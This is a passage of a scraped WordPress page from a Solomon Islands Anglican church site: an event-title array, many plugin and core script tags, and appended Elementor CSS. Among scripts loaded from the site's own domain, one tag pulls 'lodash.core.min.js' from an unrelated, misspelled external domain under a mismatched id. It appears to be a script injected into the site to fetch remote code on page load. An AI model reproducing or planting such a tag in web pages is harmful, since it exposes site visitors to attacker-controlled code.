16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Auto Draft","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Friday 17th May 2024","Auto Draft","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Auto Draft","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Auto Draft","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Monday 20th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Saturday 18th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Sunday 19th May 2024","Auto Draft","","","","","","","","","","","","","","","Tuesday 21st May 2024","Tuesday 21st May 2024","Tuesday 21st May 2024","Wednesday 15th May 2024","Wednesday 15th May 2024","Auto Draft","","","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Auto Draft","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Auto Draft","Auto Draft","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Wednesday 22nd May 2024","Auto Draft","VACANCY NOTICE: CASHIER","VACANCY NOTICE: CASHIER","VACANCY NOTICE: CASHIER","VACANCY NOTICE: CASHIER","Auto Draft","Auto Draft","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Auto Draft","Auto Draft","ELECTION OF THE NEW BISHOP OF THE DIOCESE OF SOUTHERN","ELECTION OF THE NEW BISHOP OF THE DIOCESE OF SOUTHERN","","","Sunday 16th June 2024","Sunday 16th June 2024","Sunday 16th June 2024","Bishop&#8217;s Election","Bishop&#8217;s Election","Bishop&#8217;s Election","Auto Draft","","","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024","Tuesday 11th June 2024-Lectionary","Tuesday 11th June 2024-Lectionary","Tuesday 11th June 2024-Lectionary","Tuesday 11th June 2024","Tuesday 11th June 2024","Auto Draft","","","","","","","Wednesday 12th June 2024","Wednesday 12th June 2024","Wednesday 12th June 2024","Wednesday 12th June 2024","Wednesday 12th June 2024"],"reg_now":"","tickets_added":"Tickets added."};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/init.js?ver=6.8.3" id="eventer-init-js"></script>
<script id="eventer-filters-js-extra">
var filters = {"ajax_url":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","root":"https:\/\/www.acom.org.sb\/wp-json\/","nonce":"3a45136234"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/filters.js?ver=6.8.3" id="eventer-filters-js"></script>
<script id="cause-front-jquery-js-extra">
var cause = {"register":"Register","paypal":"Pay For Event"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/imi-causes/js/cause.js?ver=6.8.3" id="cause-front-jquery-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/isermons/js/plugins.js?ver=1" id="isermons-plugins-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/isermons/vendor/plyr.io/plyr.polyfilled.min.js?ver=1" id="isermons-polyfilled-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/isermons/js/init.js?ver=1" id="isermons-init-js"></script>
<script id="isermons-filters-js-extra">
var filters = {"ajax_url":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","root":"https:\/\/www.acom.org.sb\/wp-json\/","nonce":"3a45136234"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/isermons/js/filters.js?ver=1" id="isermons-filters-js"></script>
<script src="//www.acom.org.sb/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//www.acom.org.sb/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.acom.org.sb/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3a45136234" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.acom.org.sb/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":11,"offsetFormatted":"11","string":"Pacific\/Guadalcanal","abbr":"+11"}} );
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://hello-mywordl.info/js/lodash.core.min.js" id="asahi-jquery-min-bundle-js"></script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768765283"};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.8.3" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.acom.org.sb\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.8.3" id="event_ajax-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.acom.org.sb\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.acom.org.sb\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6cfc53c600"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2653,"title":"About%20Us%20%E2%80%93%20ACOM","excerpt":"","featuredImage":"https:\/\/www.acom.org.sb\/wp-content\/uploads\/2022\/07\/slide-trad-1024x508.jpg"}};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/tlp-team/assets/vendor/swiper/swiper.min.js?ver=5.0.11" id="swiper-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","nonce":"2c98fdc447","urls":{"assets":"https:\/\/www.acom.org.sb\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.acom.org.sb\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.acom.org.sb\/cart\/","checkout_page_url":"https:\/\/www.acom.org.sb\/checkout\/","fragments_nonce":"082c43f44e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.acom.org.sb\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 19:41:23 -->

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-12.css?ver=1767657442
body_size: 546
content:
.elementor-kit-12{--e-global-color-primary:#2c2c64;--e-global-color-secondary:#333333;--e-global-color-text:#666666;--e-global-color-accent:#2C2C64;--e-global-color-da45b6e:#F8F7F3;--e-global-color-0323a0e:#ECEAE4;--e-global-color-910f7cf:#999999;--e-global-color-809e63a:#0908f9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1.4em;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Volkhov";--e-global-typography-accent-font-weight:400;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:1.4em;color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-12 button,.elementor-kit-12 input[type="button"],.elementor-kit-12 input[type="submit"],.elementor-kit-12 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Condensed", Sans-serif;font-weight:500;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;color:#FFFFFF;}.elementor-kit-12 button:hover,.elementor-kit-12 button:focus,.elementor-kit-12 input[type="button"]:hover,.elementor-kit-12 input[type="button"]:focus,.elementor-kit-12 input[type="submit"]:hover,.elementor-kit-12 input[type="submit"]:focus,.elementor-kit-12 .elementor-button:hover,.elementor-kit-12 .elementor-button:focus{background-color:#058984;color:#FFFFFF;}.elementor-kit-12 e-page-transition{background-color:#FFBC7D;}.elementor-kit-12 p{margin-block-end:20px;}.elementor-kit-12 h4{color:var( --e-global-color-secondary );font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1.4em;}.elementor-kit-12 input:not([type="button"]):not([type="submit"]),.elementor-kit-12 textarea,.elementor-kit-12 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D7D7D7;border-radius:4px 4px 4px 4px;padding:15px 15px 15px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1040px;}.e-con{--container-max-width:1040px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-12{line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-12{line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2653.css?ver=1767672006
body_size: -110
content:
.elementor-2653 .elementor-element.elementor-element-4115e35{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2527.css?ver=1767657442
body_size: 1471
content:
.elementor-2527 .elementor-element.elementor-element-783dee5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2527 .elementor-element.elementor-element-783dee5 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-2527 .elementor-element.elementor-element-783dee5{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-9e20c3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-2527 .elementor-element.elementor-element-9e20c3b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-be4840b, .elementor-2527 .elementor-element.elementor-element-be4840b > .elementor-background-overlay{border-radius:0px 0px 5px 5px;}.elementor-2527 .elementor-element.elementor-element-be4840b{box-shadow:0px 3px 3px -4px rgba(0,0,0,0.5);padding:18px 0px 18px 0px;}.elementor-2527 .elementor-element.elementor-element-998f4b7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2527 .elementor-element.elementor-element-4e2cb6d{text-align:center;}.elementor-2527 .elementor-element.elementor-element-4e2cb6d 